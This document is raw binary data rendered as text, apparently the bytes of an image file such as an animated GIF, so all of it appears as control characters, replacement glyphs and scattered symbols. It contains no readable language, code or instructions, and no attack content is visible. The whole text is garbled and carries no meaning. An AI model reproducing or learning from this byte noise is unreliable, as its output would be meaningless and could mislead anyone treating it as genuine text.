��,�,�D��@��Ԡ ,�,����  /  �@� S S ���@�@Ԑ����ϰ
U@|� �@�@�@� P �@@�@�@ϐ� �  ��y_�͍�Cs��@  ��  �  ��
�  �  �  �  �@�  @`�	=+ �  � ; R�+U������"��� �����{ �0�1�  �
�� ���
@�ig�  @�  ����P�
� �@@@� �Ұ
hP��.��w�tY;�
� ��
-�-�� ���� -�-�-��@� �{�z��@� �p���C�������$p�k�f����
/�
����߰
����
-���S�
-�- �i]��-�
��
-�ΰ
�
� ����
� 
�����
�P�ڸ�W�yI���i�̐��0�/�/���0��
��{�:6@�����
����X��P�
��-@;���O9��p/�
�@
�`h ��0��
����
{���`����
��� ��- 
Pp/� �� � 
��,�,@��qi����*왿y,ӌ����0� 
{��
��
�
���0�0� K���
�p=R� 
���m��P@�0�@|p���� 
0����������̐� ��0̐�`R���
� 
@�
� 
��
6�	R +�� ��K�U�h@����Ìb�����9���� 
`�?0-���
���|�g@�0�@�Q�ͯ|@����=0�O� h�� � ڐ\��������p������p�Rp��
�@
U�@
 6p=�9�Ġ��
 � 
����*��-�!��!�0���`�>�!�0� � �j����	| 
����U#ϙ�>]@���0Y2Y�� à ��� ް,p�p�������p��� 
� �0���=@��� ��
��0��������̐����q��}dN��"���� >��Yt�@
̠р�Ⱥ� 
��� �[��o	|@���0] g�$�h۠ �@
�� �;0���p̐ڠ������P]0-��K����`������p�����p̠� ����}խ)��=@�0� 
|`�j ��@
�0����0�0� 
|����� ���U�{�|P� ߰����� 
0�0 
��0�pٰ��0�� ���

0��--�����0� 
P���e��>C�[�	;���͐L`E�&pW �@�0�ο�] �������O| ������
��
��p�0
@����� ;�h ���,�� ���`]PW�
-��]  ���`h � �@� � ��-���Ԁ� �����B�n| ����'[�g�  ��� |xv� ��ɀ������
�@��� � �P�@	� � � 6���R��� �)�� � �PW�� ��K�����L���������� � �@�:������&t�7�W� �@	����z�"�@	� oP )%o�
b���| � � � � ��`��;�$А/�
�g ɰ
��9P � ��
RP�
�0����3� Vy �"�bR��0�����C��� �p�pm�]�!@BԀW �]?g y��|���~� B ���'��	P � � B B�
���S� B��P
\�0�P � ��,� B �p�:Wp<�]0<p<pa����f`�Wp 8$y�tp��Р�������p��Œ�tQ2 ��^1�v��]�K�����_,�K@Z��1�OD@D��D@D@Y�,���D@, g���,@D�^
\K@K�D�?� ��2�*��
��
�俗j/� ��
�P��7bp����� � � tp�p�������`7��&�"��o����[oU#��&��G��WV�F��H��=��� f����Ο��&�Ⓙ�����dA(t���� ������L`�0
tA���������p���P,� �i#���������h쿒���O`��(���.�`�� �{�$ ＞��߲�2j@�L��p����������F�����@lBt��}�� ���@�p�����Vh.���������������~��������;I��3 �f��������d�F��Lp����� � �p����F-�T8͟�0
tAtAtA,������@�� �p�����pL�m�=�,�����������&�����|��?���Ɉ,���@p�����p� � ����p�����k ���0
�Bt�&tAtAs0���������������p�����p�� ��A��O�!$��yIl���,��7O��[d�	��Fb���������������p����L� ����{��?���0
tAtAt�&6�!lB�	� �����������������������������������p�p�p�p����������������������������������p�m�F��������3 ������@t�&tA�!0l�)�BtAl�}�������������������������������� ���������������������������@L�,O@����H�������?����0
tAlBtAl�)��)��]�E��O�����t@t@L�L�Lp�p�p�p���pL�L��#��t@�F��fp$��/��p���k ������������@tAtAl�)d���)b>C�b����ɘu�,��,O�����,#������������?3���~��{����'=30����8��@tAlBt�	R�R���)��������S��64i�v�1l�hh����������A��
=A�30&<��Z��������d=3 ���͟�0
t�&t�&tA 6� 
`�P5��R�
2`{�߀�`,�
�,��
��2�] ]�]�] K�]�2p�������=	t�3`�2�
�3
� K�
 3`��x���3`�
2�
�36� D�
 30{�����0
t�&t�&t1R�
� �
��`U�&����԰
ް
� ��
��D��[2P�  `  �  �    �  Ԁ:
����&<�p�
6�@��
� ��S �����o����&��`�P�
� � �PU���8����tAtAt�	R�
��
��ΰ
6P5l��-�
� 
��-�
-�Ͱ
�`旌OPK@���������������0��k������P�� ����-��������6�
������o`� �@��-�-�� ��
�
�P�������@lBtA � �0��`�&�QD@�00��� 
-00� 
`�OP;�0��0��0�0�0ΰ 	|�����P�P���0ڐ���0�0� U�
Yr �3 �P���0�0����0- ��
�0�����@tAt�	R�K �00-�`U�)R  �0���`
`h�ڠ 
S ����
�0���� 
� 
� 
� ߠ�����h��
h�
�00� 
ΐ 
��0̐� ��}����
� �0p����@�@
0������3 �{��]tA�  �
�00p� 
6P5����0U�
����������[
 �0�pP� 
� 6� 
� 
� 6�:��T8��������0����6�K� U�-p�p� 
�j�+�`���0ǐͰ6�K� @��p�0
�k �����&t�	R�2`���p�00����U�R ��p�����
ð�`^�,� ����
�� �������>����p̠�`��� �K0�0p�02 +� ��p��
�`��� �K �p��0�� 3��8>-�@�bR P�0�-����6P5�Q
�-0� 

P5f���2�
��,`�� 
��*��������������
U0�0ǐ�� ����� � � ��/�*��6����� ::3��k��0�����03��c�	�t�)& �  ���p��hP�0ڠ�`U� �0����P��#���@ ��P��ZP���������o2 ��� ��� 3��&<L�6 
h`6�2��20�0�΀::���3�6 
�`6@2p�3����]�@�����
� �� ��
���`�&����
����
�
,``
��P5e� ��
� ���6`
���
�"�(��i�3P, -�
�  Ͱ�0$���2`�
2�
������ 
������|�� ��
��"[� �� Z�@Ӡ�R�� ��
@���
�  �6P5��
��-  ��` ��
��
� 
`~��@ ������ ��
�� 
�
�����{�-  -�����L���?8�6 ��� ��v����� d=3 �͟+�V�t�)���06  + �@����U�	=��@��h ɰ
ِ�����
���#����  �@� � ��ِ�� Ѐ-������@�@��2 30🝘�3P��� ��
�@� :
���30���
��@�����P5��	 ����`UcR@�@�@�@� ��
� �  ���U�B�
߰
�@-���
��
а
���ɀ:j����$<f�
ð
��� `���[ �&���[P�Ϳ����
��Ѐ�����3 ������ "�pӠ�)�B�Q@�
���� /Ps!, ��-�� �P�P� ����� 
P���
 а
��
�P6`UP���  ϐ6�����n¯ ��-��P�E�|�,���?��
� �� h�[ �$��{?��ͯ��C�@��)��	 �����` � D �@����
���� @ h`~�!�PSP�`��� � �@� S������
��
�@�
�Pb�'��|�=�FP��@�
��Ͱ
ߠ�����.d=3 �8n@}Q<��)��	 ��� 
�`��Ѓ���� �U �@-  �@�P�����
��
�����P�  �  -������� ��-  �P��	� '=�o2���
����6 Ԡ
- ֐v����L�
��'��o�J��t�)��]`��
� 
��U�;�P�0- � �c) �  � 6P������:���
�  � ����{�
�
- 
@��{�3P;��P
 �p���@
��� ;�3@�����0U� 2�
�`��<� Ϡ�)�Q�ڠ��6Pu�
��̐� R���
��`����
���=�@ ��
� 

����3`����@
�0- �*Lp�P�M� � �P@�
k,� 
0� @��0���k�6 � ��
@`~vP+q��@���� 0��U� ��@
��S`���0����2�
`��dH,L���p���  � ���`ү���p���*���3 �0�0p� p� �0p� 
K�Ϳ�?��
� 
�0 ���H�t�)�2`���0�` R� �������C ����̠� ��
h 
���6��_2p��̠ǐvk�
,�� ,� 
� � 30@ΐ�p�ǀI�d]�����p� 2 o����@
���@
��Pdm�
U 
��̠�R��� ��)&�6 
�p�06P�
��p� ,�
>�
`�����C�@��0� �P5�
�@
��� 
��
n�
� ڐ��/�3��P�0��� 
�`K�
� D������`�
�_�� ���p� 
�K�
���
D������{���	p�t�)lR 
���6��b`������ 
� � 
������� � ����`;@60����� ,���
�� -6�303P2ސ���0��
߀���0��
� ������
� �0p��� �0����p� ����)+@�� �  ��`U�)R�
� �  �� ��
���  �� ���@Ͱ
��������  ��� U��"�
�
�� 6��:3����-  �  � � -�  ԰
@�"t��o�2p�@���
� ���
��ٰ
Ͱ|�*J�	� �b � �
�� 0& 2�� ������ � �
��#O�, � ��� ��� �0�U�
� �f�
��@А�*&= h � �����@������PD�k��t��o 2��@	� �����@� А��;�s#�	�@t�U��0����R�
/�
А�@	� ɐ�0,`~Z� U�
� � ��� ��;�
��ٯ�
� � � ���?�
;�� Аɐɐ� � ��3���|58�
K�ːɐ�0��@	а�
|�������L@6`
`6���3� ,�`�h�� K�
�R�h# ,��U�� `� K������
,`
� 
`�p��
��o�2� �h0Ð;,�
������ ��
2��h�À���Ő*���p � P�� 0�!R�]��=+����������/	PPP�������F��
��
P�3P�ͯ����o������
��
Pt`���3� 	�At�&�@,t�����(�S�:r�����,�����.��N�3��d=�$�+0������?��FF�xq@��C�p[N���t�)saP��7�o��h��� �� n��ى!��͟�(���ߣ3`�����`��+@t�)}���jZ��t��������H����*n���_�D��+���V��!��°�t1} tA���@tAt�&t�2@�r0�h�K���	��������������@����������0
����0
�p	�0
�0
�����������0
���0
����������������������������������������������������؀�����p���� !�
 � ,  z g  � Q	H����&�����B#J�H��CC�0N�h�D�22d��ɓG�ɨ�Ч��^Fdi��(s����J9-�	2C��1C<��rLGC���j�<1=����ɣ&v�([��%�p4�1I�!�TML�uB�ʷ�����>�14�% (PP�X��ǎ������1�ܠم,C�7�2J���H��4���8�!8gN�Ǝ?�����3>��V
x `��Ͱ>}�@a��3\�uK+m�ڤ�k  8�^�[o	"Ч�E���Tp�"�n W������@� D|@��9`�Ƀ,1�j�U� /1ħ��	�^z����  )���5a����0�4�p\~7`@�	�#{؁P�Р ��6F�2JoJP��'Vie�f�Ąz@��( ��c�X�x�@:�#{���t��LL"�@�)v埀b��o��)E�c�@ �P �atf�;.�c�`a�{�YОYP詁���F��Cb��G�>6*魸NJ�X�j#�`�K�:�)�Ib
s�p"���a��ͦ`�� �7�#rM2�J)���z����+v���� B�!ɚ��^���>��8�Y)�E�$U�����F���K�@  ` K��gY��l� �{-� c����!� H @pc� D�N<q 8;�@/D��Z��S,U�BUb��Prfyq�~P�I(X�"� )����䰇�0�ߣ<;����θ�̰���Ci$�����6���� �! |!Aֈ#~ ���X+	2����"p��hύ��l笳�c3��v`N
�ԻU��!%Sw�8'4���*�T�P 
���B�` ��+q�HZ|H��Pk��0  s�7u�W'��ӭq{�1�~�dBM;�s�{�<�W,������ ,  а􀑺@b'��TP��q~ ��״/4�쫝�X�9��Q��r��E`Bx
 @$�Ԁ�v�GA!����,�v����Ns(�B��HQ! �8`(�����Mmm+��vw	7�MG,�	�Ԣ�
b�����-o �0�$R@K$�Tp�&H��j[ �F��� �@�����!k8`@�^ �t��0�U$�<R�L�!����@ ���h�H��Yhd^@ ��m���4 �I��x4@ ֊�ɷi�MK�+!q����������/qSD��ր(b��%�:Ɓ$�x�����P/  ����.���K���p�ed`�ݙ80����!����: ��`  S�X�%Gƃ�� �\��� w��6���Ld��� ,O%�,��r��� ��4t��gی�����"�
��z(�@V�W�UB%O @����j�k�T?�	��R J]�`K�C�A���+,���[�b�I��M�/`e%P�� -!e�A���B;ب�X��������+E��:�j`��Vm� <#V��C�40+�_�%-ٷG&�kq`�k�0Ti�`���0���d��XFV`� ?��b'$�&���G�\��˃%_�fQ�4M��mZPMQ�X����&̅)<��( ���L����;�@ܫ��m �w�a��%��΁  . o%L��vy߸���^༶E��M��$*PI��Si�9�U 8'┐ �f��I��P ��TP��p4`�GFAA��8�#IBw*��&@ԩ�����FWN�� �@	B��!��'ͅX�r-�EY}<�N�`�BRvb��r�(N4w'-#NpH	@��ӝ���/��P<8��3
ΐ�֘��|�s� ځ�� ��рE�d�L�c`_�j^^��`OxR��Q��%�7q�
��E{w%P��=�:���+c�;��;��B�\"�ͷ2��oM�@p�X���_r�6��L$�����/����8�cos��f���<� t��S�j�� u�`0��j�Y L<L�6��a�]5$mn.�ARDI_���	S�A�p��\G�Vࢗ��m���{�2
<��v��n0d�,@RK8ر���f�	E��=���������Zv���8�{Qr������Ay"w�z����;��Dg�QwW�bЈA�w�<�����yL�X@��Ð����n]G��VC�4��D?A��<
	`;���^�6�_ѴNC��~	s��+�
jw����!����<���}!0]X��� �wAwcw:�'�a� x�y�G��nv9��|��~��3( ���$@�	#0 lPv.���W��~5pA^� 	ЀD�D%z�gw7�U-T � qu:���S�u�x�w1
~�� ��~B�vهw���8g.�Ҕ8:4dAx��f@���	�d�W���JwY~	pv!�{D	�?!��D�z_@�e�DnFxT�w�� >f�A8^TP ����e,��>@q�H�v�[X��'Y� '����~�8�r�׆F�4�5!�5)�E��[�uPqD����8up��X�Y#�8��gr�gP��8d��mhP4$j�W���1���J�p�������e3�Q�`�up} �i�	�~B&d)�;@���Ȑ���gppOq5W�*xu���x��ވ���QPg�;wp>�~�x�n�p���א���iC��6Ǒ�8e# �"��'�se�����Պ^p'pm�3�B�sA0�|:�y<H�����S�E�	Ѝe@���l�Q@���^u0�)� <[����wo6CE�~��pz���87�S�M �w� ePvmJ��}�PJ'��Q�����!��u�aT�]$':b<�̓8��w��^$sey�h@���l��֊T�e!��8� ��ә�' u� �����B�^o��Ed�؋B�	:#�$�9���p�Hwp(1 5 �sٖ�I����� }��"��|�|Л�����vǉDP	ÉR�nIX��V�Y��X�Mi�z�)����0:a1�:�x� x�6Ei��ؔ�Y�(��Fz���G�X��	Ѡ4�.��?9k0b�&	�4>0�'z�b*�Mٖ[J�Z`����S��gg0� �:%��5w[8�bZ����'���#� m���/ Õ�X���
|;�	�Eq��CIj3 *��ݸ��:�DJ��p����l�!���Hw��6^d=SCm�l6�nJ�P=T@�M�@��Y�:�ږ/����w`���Z�	�H�_�@D�
iF@�E��=�E��E�E�zdv�:5}U����G�M�  I�e��:�!���i�ڭj���0v�+  pp�p��F�0"��T`�
���3<SC�
x����%����H�[�J����#�����
��0F;��!	��R�t�ѱg�K�k�F�	�!�(Ю\T 
2���P�r %z�ڪ�)�K��Y
*M;t [�����Pkpqt�2@,P�\۵��\�9�����8mp�jJ�)y����|"	:�1� �x0y3cV�=�D�Dp�(�����_+1'������JR:�k ��k1�tО񩭛x�CQ;�y�cg *c���ۄ��b�z�"V������o�Ѻ�;�����;4����_I���W���曶|�30]�h���Q�[�������~��R��ۺ�9��כnQ	K�	 l�7����5<*�ˈ��K+�#L�K�	�	R`	&��Ao0��'i{�F<��<� �1U\�� |A a��� ���LP��a�il�0g0��@
��p�Qh�l�-`Ȑl;� 
 
 �q��Ș���Ɲ,�<�S���lʪ,�M\�������,˝��\R�9W�\�|˯���
@�����@� ���@�L|̘lu��x��0? �,��� ͘�
Ao,Θ���@�̀�v���* �\�ʬ
�,�M���L�A����$0W�
������<УL���"�A
��`P�-*��@����� �-���A�&�]�	Q#����ϲ��`�>��@�ɪ�D]�Fm�N!�4 !�
 � ,    � �  � E	H����*�c�&�#J�H��ŋCiԴ��Ǐ ?z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣG	4�T)A�K�B(5Q���J��u����&!Kv�Վy����P���2Q��[�t�-˷/HKZ�zL+^�K��]�oX�����V���Kkf�nT�
׎����G�lQ��&���;dm�6Z����h�;rV�N��5c������^~�+X�W�'2���t���z�ޚ�d�/|��k�Sڝr�/O�!���m���1�I ��wj���]��7�#�A��� �4��A Ca`�s��	tz@2���%��02D[q�(`�ae��kjfD1(���(��sP $ *�@AE&��HP��y�	�0b�I$aEV��D||yF��h��
��fU� m5 /�p@�H��
}2٧�z!���'�A0�M7à16��nLa ������J �b�)`уdu�� .�:�����*�+��zA�
JS$��<�증bqC�7���J��P�@d�b}�"�ʰ��.Q ����/ �һ'`ܠ�n� �V���wj���L�I��w��d�B
 �0��vl�� S��
d��/�X���ʧ�Z �3�2;� 7\�pt�E��!)P ���l��st�$��� �����1Wm��X[M @%h>{�!��������[1 �*Q��n�j˟Ҝ��z_�M���t���5��1�kg�1  ,�x����s\3-�xS=�	�ܷ�7� xe��Q�I��@�)< {��!����_�h
�|�/ ��W;P���@ (�\ ���p�#�� �w�� }A��jS���^���J S�������ͣ���1C�|�/��B�6�T'��d� "���j�8��O^�����X����� �5��L~�s��f6��_9�54��"8p��6@���aAT�������5 <`��$ ��A8��
��%��.�a
�Hb_�`���)N�~��C4qH��R�;�= �T��@���� ���$K�8@ ��*�58H8�1: H1�R�����_h���
|��V
����ݠ!��"��� @@ϐD 
h��汪 g�D#I�OP2�l@'�(F
(s���)��h)��� �R`(��ȸ �@�� ���Sg�!1Ea4!hd�^( �1����A�r�����,��b�& �7�,�Jt�"�=� �2�0�1���� @�$�A�� ����B��^s�l  �� F, /�_R������E��BʔJl%l�����@N����q�OP��!+��?� ���-�G\B��(����3��V ���P+��J���5����L��	�����,� �~ 'Q�h�^� � �� U�VbJA�:��l�	�Y	ZA�@���C)��4�a���˦����"�{^B/�G}�B_U�a�*��A��4 cͩy	J��$�d�X/ZiZ���b�A9�������.@��E�A���� ��Do�j^fjb�M�q��� ,�����F��D\ �\�Fq�p
��t,���<"_��o`�
z��g�H2�wP��)�ri �]r��d�E�����0 ,
�!�	��Aa�����T)�X4�����'��[#$i��>+� �������`��~��Ip5uϑ��Td�4� q6(`�i���\�/��Ht��b4 ~�+m�ZO�� ��1�P�;5z�q,}�4k:�A $\A���&� �k������� F��ʚt��� ��>\�$�b�H�9b0�t+���� -�� ��vcJ�vB.�1�a����]N<X ׀y�|�g� \���t��R�!|юs�D�d�_�
���`)TqW7`���^��ЈGW��5N�So�� ���C��o�� !(�B�@�Xv" /�9IZ ��z�A��	�ϝ>V��<�dC\�9��2�0�2�a�u�Yu�����b�I�I7ӛ�l=z��m������?@d���v13���5V �Wy	 �<6��>߱@�s�֎gEK���6�z��� ���ކ�W� m�B8!H�Y�ʄ~	���0X�p����ǝ�4��
h�y�n^
# | �������EQz����o�2�_8ygkL�}$��} �?U�UZwX��> w�qm'`|q  T���'
m�I����x�e/@k�Gn�?`�6��L�m ��qA%��	�l*G��Lmpm�d�i�d��b1XNۗDB�ZS�4�z_~זn\7OK���CXA>� �w���l��~�W)P��E�`�a� nȅG�<(�U"�yMЃ���i��7��� JKd�|�w���|H񇂸0����^h��kT	f�P� �� ��D!���� �`�t �� w�u���Q*��_x�	*�M0�V���5Ww��`��	Mp�vQJtQ �Q������d�(��HI]((�)?�U[�����$P�w���Hzb��i	� �A'���w����P_�\���z���L[e~��Up�h���	�i�Kq��O؎�v
��Uk������(p]�<���=��X�H�
� m�A��	J�4ه�t(���W����xb�`%@i^��'`�L���e���P'�qIX�wPVɇ��_ye�b.��= 8}n`	�A8d���nQPQ�i�����t�'�O� �Їه�D��e �b���c�*7X���aq�
ry#��	� �!l0�	��)Hq>��P�����$�@v��N`��T0�]�n��y�8!���	������r���'��"q5��!�A�_x�(@b0�,(�)n@ h�)/����g`���Y�j��yw�D~p �á"050�lP:wp�����	pl� A �٠}/�gT��3ڇ�٣�H�Lk��	|���a�!� wPl`�'p'��TZ�+:�,��Qp���|�3����	գfz��)�F�
�9xE���>��ep�w��z��s)�~z��vU�^�� C��PI�_�)�<��ؠ@*��	�	���d�V���8��*�V:����� �����<ꨬ��Z�� �*%o�q�k�n�i#�l[j�����j�l�#� ;Z��J���fJ��J��jFz�#l���*�Ɋ��:�vYm0˃��:�����ĝ�� �h��E�v�6[V�.Z�	0ZZ�}*�W���Z�H��u�H0e�Y6Z 7�:�e|fK�P��?"�?�Pu���
1��	#�G`��I��J�Q�*�q�! �;�>���w 
L5Q�`K� �p�p��PQKI��(0X�1����
mA%r�瘜;�=��kk�;{�:��Q:�Z��HZ��`��	���F�Fp�~{� ���븃�F�D@"I���x��<��Rj�R:�����Z��Z��Z� {����HP�KX�,�K-��@��xT.@�9��-6ʻ�˼]�]�= �Pac�����9�0m���ˋỺH �AX��#0�Aо +@p@o���g ���H*g�9��\�%W�WrZ�s��"30�K���eAs�;�!�M�  ܹYBf0�aq%(��V���,�u.2l�3\	�ʽ�8ܫC*�,O�Yw� �6�%#�QR��ARy�%i�b�V�_+
yP�H�c�Ţ�& t��fp`�d[��]� "����;p@%:l�̽Uܫo0�&�o`+P���8{�f��� ������ð�U�ub@Ñ��p�ns�nX����:w=�� �kf,L��g�Ve�`ۭ���ݡ��vi������<f� ��A#�*����b���q�f�|�^|�g�+[.R+�qw,�u�PwR|�?�3@l6��6�	|���+�P'�P� F���A� ��
�
��-�����@����a�ϵ1-���p\8��
�ћA�5�$��	���%��.�a���12�4]y��7��0��@=9�2=�D����;p�-�4��H���$mԌ�R0��@�7a�~aA%��]}ε�6��� �d^�o���\'�s�?�ׯ�e��|M׶��6�ћ��_l�e�um
�؇��kC ؒ}�`8@��7q m�`��ڱ�I�ڑdѦl�o�۴]�6��=R�}@��ۚ��: {� �L�rO ���1ǥ�A��1.�1D�8��_�<<a̝�,�a-�l-\Ɍ!���� y!���P�2^�
�0��1c� �0�^�.��tf�\U���^���VL�f{@ʐ�n�����pኌ�H�	�
JT�p���	�P���"*n 1p��!U�qWB>�C�E�����:�%j���I���-\��=��-
�l+��]�,S� �VWn�d���_y��a�H �v�w�T`W�>���� ::脮�U�������������7h�p��+�!�,�&����u��M���J~+nb�y���8P�g���� . ��vnWV<[�� 2�	< k�~�T��u=�&���Z�^���Y����m=� �pݟ�
���f�o~*~	�*��v��n����U&�z��>�=jW�>� a^phg��=a� ��/<��_����� ���H�Nʟ ����m��f�V��~��٣?H+����0� '�ߣ���p=Ze�`��	�?�7P�E@���BJ�����Vǳ�n1` ���EP�(��`�t�	���fj�؉Z���� �4~o�_op��	� �;��p�� ��
<P��`������Oذ��	��ۮ	�������>J	 �����FT�pܠ ��I��ծ
n��q�����=�
��:~ ��!=�
b_�@�����ݳ���~ ��CP��E���	�������	(p�@�bK�0�T�P����;��ߨ���N>�� �Ц*�!� ��o �;����a�������	Wҫ� �@ T [S
�p^
��p鋜�� L� WG���>���T@�.��;1� ��������-8��PX ο}��H܂Q1�ү�~����s��&`Q�P�t�G������-��D�P�+����/y(@�P�?h5��H��އ��Ta�Q� ���)o��T����_��CУ�-�Lp�`�Q��p��/ߍ�ȉ����W��ܯ�>���N� ��P��������/ �gZ�� ���������� �_� �@%fL�}H�ȉ`�/���:����Ȇ��A㳠���p�^�2�bh��F 1��u��h��p���_��O��t�6��k`�n��w�����>A�?�ݮ�G���Q�8�
;��@�g��0�=�]�ɖ*�R1���_i �pÌ�L����ó �o��΀M8:l�
��@������bfz�p��u�@���َ�@��`�@���@8W�x���p ?O＠�����p��g�/�1 �u\�ܻܰ��q�.�	�` 4O$��N�n п�����x��1�p�<��ޣ� �u��k�/�@��ū���E�`� �Q��[IꥌǳpW���m-;A.��D����`>��B��m�o�p�>��&0�>hB��Ǯ�uy`Gߣ�����T��B���`Gߣ8�aL��T ~�	��V�;A�?��� �v��a�=����
�0�~s��У8��t'�v��j>�_i ǟ�� o0��P�'w�`v 3j�U�{�ȟ���a�˛p;AT��<!��	v%�A��0@��
0������ �&��	����g�� ��	�^ܼ�����i ��u1P�_���㼡�o_ ����`��` ���ߣn��<��E�V�_��7p $�נ	���`&0�����&@8`�[Y��+`=��Y
�p� �>��P�+`ߡ h=
����	��r�/� �`����n��} %��:����_�Ц����`�	%�����BP�p���ȚP�.�@0���� ����;A�?���p��yBp�գ0�;a�oO���Z=*o>�p�7���z�NgjKo��������+�Zg:Qo��B�v�` 4������.y7$"���L�@��a4�s�����
��=�Zo�������	����oF��` 4���&��N�o�㻑���F�n�	���`&�y��%?�vO�Q�{	����~N~@� T��i�����e$��>�=o ����1`�=��p�7[f`�E�o_���
Q|�{��8@�(��o)�	z�,�R
ܰ��O~,��)��"@�>ί;!,��7�";>�P�B�,ɂN<.�:ƨOE�,.�,��0
�n���p���2��/� ��6���o�����,;������0�v�;�[����p�����!����
�`<����n���0�`�@�]����o��[ � ��`���`���	|!�Y<���t���r�7W~s�0#b�}�Ǆ�<�;����Y�`%�O��
����6�!
��0���O��������u��u,��]ʌ��0�`��kl�,
��:�a�`����Öz�XG���ǋ��f�р�@Տ��`#"�1͏��tP�0׼������������������������ !�
 � ,  n k  � e	H����*\�P`�Dbd��ŋr����B&�02�)�đSj���$ā�)�(������EFO�H��NH�H��P2OI�M~thB�I�-��#��'MK&�q��0 ��II1R)��;A8���%����2ѪO���l���ɑ"���baO�=�(@`�O[�^4J��(d� b�
s�(a#�W��r��aƌ�`mV5��5Vr�� %-�����r�l��j��h��	�4�Z���ӛ�`>Kz
�a�P�����0��� ��k�U]u�1@��e�x�P "� ��&��]X�i�����|��~��f H�u֭�8�@\� j���,-8P 5�   0 H	ߒ�'Or(��"07+<d���7\A`��cd�G&7��VI�@�� @
LΙx"�B�|*)��  2hP�J��@d�X棏H@��t�Do9G
st�G��瞢�I����j�sa��(#��B�@�;x�#Lߡ�'��I��k��t�Y���Y��2�����D;M��,w��pz'� s�+P�}^8g�����*���N+�C���!c�K
\�)������i
᚛����0/��>*-
���&B� �7 �$�	�K�T�"d�G
j�g��q�@��0��E�{l\��:0��!���\�՗8��P:�_�	'G���x��&kǰI����)�ma�q,   ��6�9&�P��B��8�5��9��E?H�ƜP��_��:��9�1l�)�)���^�*8@�0�N� H �]��N�*T�%d1� %L�գ{A�_��`'���5o@Ĵ��*5�cM �@��E��pAP��~2��)�IY�PB�/�� �������Oq���T��^� RC���$� w.�C턀X�c�QYW��4�xJ��
��Jp�:�A��� ��W��
��n���@���t h
�u(x�e����$�H��V�?�Mq"Ё@FCb-�:�!���t#���` >(�,�W��﵀l&WWTR^�2����R��0�P���C�Ơ݉�p���.�P��ض�E��D ,�l�E�i�!� ��-��H�
%y�p����!z�A�/��X�7\�h_*Q`@��7�K:�G4�  � �� �q��$g&��4L���!��р ����� ���f`Xs�&�)�H4�-&h� ����-�sqgʉ�9�,�T��p��S�'r'S֎�0�4q'� P� I�}$
�:�����.�� ~� ��|�� �+��w�\� 1�#*��9@]ѦC/rŖ4�s'"�T6���jH	�"|e��8@s����'Ӏ^��X�+Kx9p�S>ب
�ٹl����d�K��L0B�.�4�N\��"�	w���P�V����)�JNDnTm�0 ׌u �AЃS�R���.pX'��x��SK&@��&��#80 ����U0�E�y��4"���<Q��D�:ǀ��jn ,B�fӐ<b�	��Ox�P9�� (�y��^�a�_�(ֺV��aS%P�
�X`t8�n2�Z�Ɩ��Bd��MmJa[���Jp � =V\t���~a :P ~]�Z�v.3lK�B8 W���"H�H��w:b��6lN�
�B��H���\D9��U���L��	L�ͅ�l"ix AJ�02�Bn��ת悤�o�3W�[=,b����
��M#\~	�i� ���s�CH
6̿"���4WM\�RfW�t��;V��<a��0f������q�0������8�iI_ڙ�Kf�<\zk6J`���%�H�[f">c0I�.ڼіE	@`�i�v!T8H'
�L��K��T��'���&6���	`��DPfg#� �V�qwk8WU�W�����m��`$�C#t��@<��=A2޹�' A����� ��p�mW[�E�����ܹ x�JR�2�|́H�*
b��m�p7:b� �@"�emupN�4Ȕe��n�f`X6��<�u������:tnD��Q]�b�'hþ��`}���ӯ�9!�yJ��J/ @�8I�M�p�@D���͉�@X~ wH�)|a�=p�������&?��?l��*x���w��p���}��F5���׆�c )��
�L�d֪�5�U²���ߚ���Ѽ p�}��9G�{��6 �s��q 0 @1z�7����6�r��t��U�_���21�pup���V��Q�x��j1� gǃd� %@�0#��~�g�V]kT�r"8��VO(@E�%{M�t!0oGo�s7�}�t��?'���d`
 D�>H(z}�m��Z���G][3�u1����/� �� Q�sڷ�50:��{�6\! :o � �}vx�9����Xe c�a
�gr��wQ�Qv5���%	pl��_���WV���~з���W�[�M���/	!�Ɗ�g�eP��e��4x5"`��l� !�����zvhU�
�w���Y�]�Ip��nw���v܇C�C��f�G�k w�DN�ԅPD0� �(z~�D�s�g	p����xJ��AT! f��b�	�ІwhuصJ�Pz�V6P. �?I]3�k$�M;1�(vv�cpshv���sw0 i@c��Sg-���n� Ԍ ��(�[�����hV���'wP�!�u 5Pp"�q�$^��`��V�'�!b=�y��/ 8@  dy�Az��	���`u`	_6H0tQP���ٸ���F�	��1'0�T9�!p'�2 nzT�Z����ٕ���[cY7n��#!@��Y��	��	��i�ک��h�>09�x #ɩ���������iuV
(��`����0l`��i���Y��9��_ ��@��y,��������N�J/0#�`"���g��	�y�Y����&j�2v�9 3��G��I��)�A� �`A/`��T�	��K����m��P���ٟ'�*Z>�2g@Pb�鞡HT�J��i��@

j:b&���b �w���9��	�O���8Q@���l��	.���ӥ��s����~��T`Fj�	T0K�=0�ޑ�tZw��xI��*�w��uY�si��)��x���CPx E]a*���DK�5F�	ijT�mKpg`���`
1s�[�m�	 ��ت�y�i�u���Y��
��y���vТ�A� E�i��D�p�@�� �D�]�-Z	1'npꇊ ����0
�	�H0oZ�����`��i�tْTY����po�=��J�3�iJ�J�.���zE6��g��k �ڔ�*��M�C;��#��I�0���R+�mp��`#��&�&{�D�K����� "1���2o�.�mk���u7a��b���B���2�M�G�M0A0v��i`V {�$�,�(��]pg+n6k����l�.:��k��iEmk *����+�\a��/FڷI��a�P9��+_��0����5��3�E�Pr�[A�qn)�g��{�p �jo�+�1����\6"8��[0�{��oz��k����P�;?ѽ���s�	���#�[����e��Pӻ ������H��[o����,m�
��ܴ��ˡ=�e1?)̡��-�+9�k��� �[x2��P �Y��Q"�e;�ò�H�� �H|�g �?����1�@�� 
2���Z|�a����h��� ,��r<�A
t���z�zLñ��H{�ŧ���\�A��Ȋ���4R�Ō�T�� Ɍ\��Ė����
A�\�� �ʌ��, � �P 9<�`�s�� '�z@ˁ�6����
���{\�ƼȮ0����,&��z�g�L�C����Ʃ��n��܌Ƈ�M���OK	J�2|E���Z��<���:��\��|����\��� !�
